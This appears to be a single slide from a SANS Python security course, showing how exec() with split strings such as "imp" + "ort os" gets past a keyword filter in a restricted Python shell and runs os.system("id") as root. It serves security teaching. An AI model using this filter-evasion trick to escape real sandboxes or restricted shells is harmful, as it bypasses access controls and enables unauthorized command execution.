 If "exec" Function is Available
• exec() - will execute Python code that does not return a result
• Simply breaking filtered words
Restricted shell #1
>>> import os
Command is forbidden!
>>> exec("imp" + "ort os")
>>> os.system("id")
uid=0(root) gid=0(root) groups=0(root)
0
SANS
SEC573 | Automating Information Security with Python
6